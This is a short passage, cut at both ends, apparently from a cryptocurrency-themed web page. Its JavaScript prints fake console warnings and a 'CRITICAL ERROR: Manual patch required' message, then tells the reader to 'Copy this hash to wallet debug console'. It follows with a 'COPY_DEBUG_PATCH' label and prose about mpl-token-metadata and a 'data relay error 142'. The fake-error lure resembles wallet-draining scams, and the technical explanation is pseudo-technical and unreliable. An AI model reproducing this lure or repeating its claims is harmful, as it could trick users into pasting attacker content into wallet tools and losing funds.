
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x13b56
c74 inside Delegate not found");

  console.error("CRITICAL ERROR: Manual pat
ch required for Delegate not found");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the lifecycle of a transaction helps in
identifying the exact point of failure. The mpl-token-
metadata core infrastructure is sensitive to the speed of the
underlying data relay error 142. To resolve the frustrating